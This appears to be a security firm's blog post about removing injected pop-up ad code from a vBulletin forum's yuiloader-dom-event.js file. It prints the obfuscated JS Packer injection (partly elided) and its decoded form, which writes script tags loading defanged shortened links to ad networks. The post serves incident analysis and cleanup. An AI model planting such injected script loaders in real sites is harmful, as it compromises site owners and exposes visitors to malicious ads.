Pop-up ads are annoying. Unfortunately many sites rely on them to pay for their operational expenses and even to make some extra cash. However when you see pop-ups on your own site and you never added such ads yourself, you know that something is wrong.
Recently, an owner of a vBulletin forum asked us to help remove unwanted popups from their site. We noticed that web pages made requests to is[.]gd/KHoxPa and is[.]gd/a8nxlP, which in turn loaded ad scripts from onclickads[.]net and go.pushnative[.]com.
Upon further investigation, we found the following code injected into clientscript/yui/yuiloader-dom-event/yuiloader-dom-event.js:
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){ ...skipped... 'script|type|write|document|text|src|KHoxPa|gd|is|javascript'.split('|'),0,{}))eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){ ... skipped...'script|write|document|src|is|a8nxlP|gd'.split('|'),0,{}))
We often see the JS Packer compression (it generates these eval(function(p,a,c,k,e,d)... scripts) used by hackers to obfuscate their malicious code.
The decoded version:
document .write("<script type='text/javascript' src='//is[.]gd/KHoxPa'></script>");document .write("<script src="//is[.]gd/a8nxlP"></script>");
After removing that code, the pop-ups have gone away. As usual, our work was not limited with cleaning that yuiloader-dom-event.js file. To make sure the site was safe and couldn’t be reinfected, we scanned it for backdoors and all other known security problems, helping the site owner identify security holes that should be closed. If you’re facing a similar problem with popups or other security issues, let us know.